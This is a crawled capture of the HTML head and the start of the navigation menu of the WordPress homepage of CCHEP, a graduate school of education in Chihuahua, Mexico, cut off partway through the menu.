

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cchep.edu.mx/
body_size: 140746
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="es">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


            <link rel="shortcut icon" href="https://www.cchep.edu.mx/wp-content/themes/academia/assets/images/favicon.ico" />
    




<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado &#8211; Formando profesionales de la educación con calidad y sentido humano</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed" href="https://www.cchep.edu.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; Feed de los comentarios" href="https://www.cchep.edu.mx/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CCHEP - Centro Chihuahuense de Estudios de Posgrado &raquo; iCal Feed" href="https://www.cchep.edu.mx/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cchep.edu.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tribe-events-calendar-style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.css?ver=4.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/css/amination.css?ver=6.0.11' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<style id='js_composer_front-inline-css' type='text/css'>
.conferencias{ background-color: #292e4f;}
.vc_custom_1694465006284{background-color: #292e4f !important;background-position: 0 0 !important;background-repeat: repeat !important;}.vc_custom_1663106859021{background-image: url(http://www.cchep.edu.mx/wp-content/uploads/2022/09/STA_3493-1.jpg?id=3161) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1460566595941{background-color: #2f3455 !important;}.vc_custom_1460565255276{background-color: #292e4f !important;}.vc_custom_1460566613487{background-color: #232849 !important;}.vc_custom_1507916333197{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1507916203108{padding-top: 30px !important;padding-bottom: 30px !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-animation-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='peffect-scrollbar-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/assets/plugins/slick/css/slick.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/themes/academia/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  property='stylesheet' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  property='stylesheet' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  property='stylesheet' href='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_academia_options-css'  property='stylesheet' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7COswald%3A300%2C400%2C700&#038;ver=1761346712' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.cchep.edu.mx\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.cchep.edu.mx","wp_site_url":"https:\/\/www.cchep.edu.mx","wp_root_url":"https:\/\/www.cchep.edu.mx","wp_plugins_url":"https:\/\/www.cchep.edu.mx\/wp-content\/plugins","wp_content_url":"https:\/\/www.cchep.edu.mx\/wp-content","wp_includes_url":"https:\/\/www.cchep.edu.mx\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.28' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.cchep.edu.mx/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.28' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<link rel="https://api.w.org/" href="https://www.cchep.edu.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cchep.edu.mx/wp-json/wp/v2/pages/321" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cchep.edu.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cchep.edu.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.cchep.edu.mx/" />
<link rel='shortlink' href='https://www.cchep.edu.mx/' />
<link rel="alternate" type="application/json+oembed" href="https://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cchep.edu.mx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cchep.edu.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cchep.edu.mx%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                                     </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" media="all" href="https://www.cchep.edu.mx/?custom-page=header-custom-css&amp;current_page_id=321"/><style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:;}body{font-family:Roboto;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h1{font-family:Oswald;line-height:48px;font-weight:700;font-style:normal;font-size:36px;}h2{font-family:Oswald;line-height:39px;font-weight:700;font-style:normal;font-size:29px;}h3{font-family:Oswald;line-height:29px;font-weight:400;font-style:normal;font-size:22px;}h4{font-family:Oswald;line-height:23px;font-weight:400;font-style:normal;font-size:17px;}h5{font-family:Oswald;line-height:17px;font-weight:400;font-style:normal;font-size:13px;}h6{font-family:Oswald;line-height:15px;font-weight:400;font-style:normal;font-size:11px;}{font-family:Oswald;}{font-family:Roboto;}{font-family:Oswald;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="home page-template-default page page-id-321 tribe-bar-is-disabled page-transitions page-loading footer-static header-3 chrome wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-responsive="991" data-header="header-3">

		<div class="site-loading">
    <div class="block-center">
        <div class="block-center-inner">
            
                
                
                
                
                
                                    <div class="sk-three-bounce">
                        <div class="sk-child sk-bounce1"></div>
                        <div class="sk-child sk-bounce2"></div>
                        <div class="sk-child sk-bounce3"></div>
                    </div>
                
                
                
                        </div>
    </div>
</div>


		<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header">
		<div class="header-nav-wrapper header-3 header-sticky">
	<div class="container-full">
		<div class="header-container clearfix">
			<div class="header-logo">
	<a href="https://www.cchep.edu.mx/" title="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano">
		<img class="has-retina" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano" />
					<img class="retina-logo" style="height:111px" src="http://www.cchep.edu.mx/wp-content/uploads/2024/12/CCHEP-1.png" alt="CCHEP &#8211; Centro Chihuahuense de Estudios de Posgrado - Formando profesionales de la educación con calidad y sentido humano"/>
			</a>
</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu sub-menu-light x-nav-menu x-nav-menu_main-menu x-animate-sign-flip"><li id="menu-item-2839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-321 current_page_item x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/" class="x-menu-a-text"><span class="x-menu-text">INICIO</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/" class="x-menu-a-text"><span class="x-menu-text">QUIÉNES SOMOS</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/mensaje-del-director/" class="x-menu-a-text"><span class="x-menu-text">Mensaje del Director</span></a></li><li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/vision-mision-y-valores/" class="x-menu-a-text"><span class="x-menu-text">Visión, Misión y Valores</span></a></li><li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/docencia/" class="x-menu-a-text"><span class="x-menu-text">Nuestros docentes</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/ingresoamaestrias/cuerpos-academicos/" class="x-menu-a-text"><span class="x-menu-text">Cuerpos Académicos</span></a></li><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/departamentos/docencia/equipo-de-trabajo/" class="x-menu-a-text"><span class="x-menu-text">Equipo de Trabajo</span></a></li></ul></li><li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/" class="x-menu-a-text"><span class="x-menu-text">Unidades y Extensiones</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/" class="x-menu-a-text"><span class="x-menu-text">Chihuahua</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/portada/" class="x-menu-a-text"><span class="x-menu-text">Portada</span></a></li><li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/directorio/" class="x-menu-a-text"><span class="x-menu-text">Directorio</span></a></li><li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/resena/" class="x-menu-a-text"><span class="x-menu-text">Reseña</span></a></li><li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://www.cchep.edu.mx/quienes-somos/unidades-y-extensiones/chihuahua/facebook/" class="x-menu-a-text"><span class="x-menu-text">Facebook</span></a></li><li id="menu-item-1227" class="menu-item menu-item-type-custom 